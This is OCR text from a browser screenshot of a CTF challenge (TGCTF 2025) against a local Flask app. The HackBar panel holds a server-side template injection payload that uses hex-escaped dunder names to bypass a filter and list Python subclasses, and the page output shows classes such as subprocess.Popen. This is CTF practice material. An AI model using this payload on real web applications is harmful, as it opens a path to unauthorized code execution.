 Docker 订阅协议解释
新标签页
TGCTF 2025 - 西电 CTF 终端
127.0.0.1:59662/jingu
127.0.0.1:59662/jingu
有新版 Chrome 可用
靶场
AI
blog
subprocess
1/2
'importlib.abc.Loader'>, <class 'importlib.abc.ResourceReader'>, <class 'pkgutil.ImpImporter'>, <class 'pkgutil.ImpLoader'>, <class
'hmac.HMAC'>, <class 'werkzeug.wsgi.ClosingIterator'>, <class 'werkzeug.wsgi.FileWrapper'>, <class 'werkzeug.wsgi._RangeWrapper'>, <class
'werkzeug.formparser.FormDataParser'>, <class 'werkzeug.formparser.MultiPartParser'>, <class 'werkzeug.user_agent.UserAgent'>, <class
'werkzeug.sansio.request.Request'>, <class 'werkzeug.sansio.response.Response'>, <class 'werkzeug.wrappers.response.ResponseStream'>,
<class 'werkzeug.test.EnvironBuilder'>, <class 'werkzeug.test.Client'>, <class 'werkzeug.test.Cookie'>, <class 'werkzeug.local.Local'>, <class
'werkzeug.local.LocalManager'>, <class 'werkzeug.local._ProxyLookup'>, <class 'decimal.Decimal'>, <class 'decimal.Context'>, <class
'decimal.SignalDictMixin'>, <class 'decimal.ContextManager'>, <class 'numbers.Number'>, <class 'subprocess.CompletedProcess'>, <class
'subprocess.Popen'>, <class 'uuid.UUID'>, <class 'flask.json.provider.JSONProvider'>, <class 'gettext.NullTranslations'>, <class
'click._compat._FixupStream'>, <class 'click._compat._AtomicFile'>, <class 'click.utils.LazyFile'>, <class 'click.utils.KeepOpenFile'>, <class
'click.utils.PacifyFlushWrapper'>, <class 'click.types.ParamType'>, <class 'click.parser.Option'>, <class 'click.parser.Argument'>, <class
'click.parser.ParsingState'>, <class 'click.parser.OptionParser'>, <class 'click.formatting.HelpFormatter'>, <class 'click.core.Context'>, <class
'click.core.BaseCommand'>, <class 'click.core.Parameter'>, <class 'werkzeug.routing.converters.BaseConverter'>, <class
'difflib.SequenceMatcher'>, <class 'difflib.Differ'>, <class 'difflib.HtmlDiff'>, <class 'pprint._safe_key'>, <class 'pprint.PrettyPrinter'>, <class
DevTools is now available in Chinese
Don't show again
Always match Chrome's language
Switch DevTools to Chinese
Elements
Console
Sources
Network
Performance
Memory
Application
Privacy and security
Lighthouse
Recorder
HackBar
2
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://127.0.0.1:59662/jingu
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
name=天命[]["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fmro\x5f\x5f"][1]["\x5f\x5fsubclasses\x5f\x5f"]()难
违
Name
sec-ch-ua
Value
"Not)A;Brand";v="8", "Chromium";v="138", "G
Name
sec-ch-ua-mobile
Value
?0